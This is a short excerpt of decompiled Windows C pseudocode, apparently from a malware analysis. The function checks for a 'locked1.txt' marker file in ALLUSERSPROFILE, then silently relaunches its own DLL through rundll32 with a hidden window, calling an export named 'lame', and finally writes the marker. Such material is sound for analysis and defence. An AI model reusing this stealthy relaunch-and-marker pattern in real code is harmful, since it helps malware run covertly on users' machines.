 20 String1 = 0;
21 memset(&v14, 0, 0x103ui64);
22 v1 = getenv("ALLUSERSPROFILE");
23 lstrcpyA(&String1, v1);
24 PathAppendA(&String1, "locked1.txt");
25 if ( PathFileExistsA(&String1) )
26 return 0i64;
27 Filename = 0;
28 memset(&v5, 0, 0x103ui64);
29 GetModuleFileNameA(0i64, &Filename, 0x104u);
30 String = 0;
31 memset(&v12, 0, 0x206ui64);
32 GetModuleFileNameW(hModule, &String, 0x410u);
33 if ( (unsigned int)IsWow64_7FF708A5700() )
34 {
35 v15 = lstrlenW(&String) - 6;
36 *(&String + v15) = 54;
37 *(&String + v15 + 1) = 52;
38 }
39 Buffer = 0;
40 memset(&v9, 0, 0x206ui64);
41 v6 = 0;
42 memset(&v7, 0, 0x206ui64);
43 GetSystemDirectoryW(&Buffer, 0x208u);
44 PathAppendW(&Buffer, L"rundll32.exe");
45 wsprintfW(&v6, L"\"%s\",lame", &String);
46 memset(&pExecInfo, 0, 0x70ui64);
47 pExecInfo.cbSize = 112;
48 pExecInfo.lpVerb = L"open";
49 pExecInfo.lpFile = L"rundll32";
50 pExecInfo.lpParameters = &v6;
51 pExecInfo.fMask = 1088;
52 pExecInfo.nShow = 0;
53 if ( !ShellExecuteExW(&pExecInfo) )
54 return 0i64;
55 hObject = CreateFileA(&String1, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);
56 if ( hObject != (HANDLE)-1i64 )
57 CloseHandle(hObject);
58 return 0i64;
59 }